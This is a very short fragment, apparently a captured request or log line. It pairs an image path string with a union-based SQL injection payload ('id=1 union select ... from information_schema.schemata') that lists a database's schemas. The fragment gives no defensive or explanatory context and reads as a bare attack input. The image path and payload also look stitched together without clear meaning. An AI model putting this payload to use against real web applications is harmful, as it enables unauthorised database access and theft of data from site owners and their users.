 id=1 union select 1,schema_name from information_schema.schemata